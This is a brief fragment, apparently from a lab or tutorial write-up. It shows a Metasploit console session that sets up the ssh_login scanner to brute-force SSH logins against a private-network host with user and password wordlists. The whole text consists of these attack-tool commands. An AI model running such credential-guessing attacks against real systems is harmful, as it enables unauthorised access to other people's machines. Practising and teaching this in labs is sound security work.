 msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.149.129
RHOSTS ⇒ 192.168.149.129
msf6 auxiliary(scanner/ssh/ssh_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/Desktop/user.txt
USER_FILE ⇒ /home/kali/Desktop/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/Desktop/pass.txt
PASS_FILE ⇒ /home/kali/Desktop/pass.txt